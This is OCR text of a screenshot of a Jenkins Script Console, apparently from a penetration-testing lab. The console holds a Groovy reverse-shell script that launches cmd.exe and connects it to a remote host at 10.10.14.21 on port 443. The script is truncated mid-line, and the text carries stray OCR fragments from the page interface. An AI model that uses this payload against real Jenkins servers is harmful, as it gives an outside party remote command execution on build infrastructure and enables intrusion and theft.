 Not secure https://jenkins.cyber.local/computer/(master)/script
ins 2 search ? James.Peck | log out
des master
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s
stdout, which is harder to see.) Example:
cs
println System.getenv("PATH")
println "uname -a".execute().text
ole
This execution happens in the agent JVM.
r Status
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.21";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si
5
Run